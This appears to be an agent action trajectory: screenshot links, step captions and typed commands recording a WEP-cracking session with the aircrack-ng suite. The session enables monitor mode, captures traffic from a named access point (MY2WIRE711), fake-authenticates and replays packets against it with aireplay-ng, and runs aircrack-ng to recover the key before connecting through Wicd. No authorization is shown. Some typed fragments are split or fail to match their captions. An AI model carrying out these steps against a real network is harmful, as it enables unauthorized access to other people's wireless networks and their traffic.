
Run 'airmon-ng start wlan0' to enable monitor mode on mon0
type("n-ng start wlan0")

key("Return")

key("Return")

Run airodump-ng on mon0 to list nearby wireless networks
type("airodump-")

key("Return")

Capture MY2WIRE711 traffic on channel 10 into the 711 files with bssid 34:EF:44:9A:1B:F1
type("airodump")

type("-ng -w")

type("711 -c")

type("10 --bssid 34:EF:44:9A:1B:F1")

key("Return")

Fake-authenticate with access point 34:EF:44:9A:1B:F1 using aireplay-ng -1 0 on mon0
type("aireplay-ng")

type("-1 0 -a")

type("34:EF:44:9A:1B:F1")

key("Return")

Launch the aireplay-ng packet replay against the MY2WIRE711 access point
type("aireplay-ng -1 0 -a 34:EF:44:9A:1B:F1 mon0")

key("Return")

Run 'aircrack-ng 711*.cap' to crack the WEP key, then bring up Wicd
type("aircrack-ng")

type("711")

key("Return")

mouse_move(267, 391)

left_click(148, 520)

Open MY2WIRE711's properties in Wicd with WEP (Hex) encryption enabled
left_click(647, 228)
